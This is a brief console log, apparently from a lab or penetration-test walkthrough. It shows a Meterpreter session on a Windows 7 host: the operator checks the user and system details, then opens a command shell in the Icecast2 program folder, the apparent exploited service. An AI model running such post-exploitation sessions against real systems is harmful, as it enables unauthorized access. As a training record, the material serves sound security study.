 meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > sysinfo
Computer        : DARK-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 1804 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
dark-pc\dark

C:\Program Files (x86)\Icecast2 Win32>